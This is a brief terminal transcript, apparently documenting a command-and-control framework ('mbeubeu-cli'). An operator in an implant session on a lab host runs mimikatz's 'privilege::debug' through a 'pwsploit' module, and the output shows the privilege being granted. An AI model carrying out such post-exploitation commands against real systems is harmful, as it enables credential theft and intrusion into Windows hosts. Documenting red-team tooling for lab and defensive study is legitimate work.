 [mbeubeu-cli]$> interact SRV01@2025-05-15-00-21-39*
[mbeubeu-cli]$>
[💀 bayefall (SRV01 | 2025-05-15-00-21-39*) ] >
[💀 bayefall (SRV01 | 2025-05-15-00-21-39*) ] >
[💀 bayefall (SRV01 | 2025-05-15-00-21-39*) ] >
[💀 bayefall (SRV01 | 2025-05-15-00-21-39*) ] > pwsploit mimikatz "privilege::debug"
[+] Send Ndigeul [003434] for bayefall SRV01@2025-05-15-00-21-39* to run  pwsploit "privilege::debug"
[*] Got response for ndigeul [003434] on bayefall SRV01@2025-05-15-00-21-39*:
Hostname: SRV01.lab01.local / S-1-5-21-3264793976-670511315-3362676915
  .#####.   mimikatz 2.2.0 (x64) #19041 Jan 29 2023 07:49:10
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # privilege::debug
Privilege '20' OK
[💀 bayefall (SRV01 | 2025-05-15-00-21-39*) ] >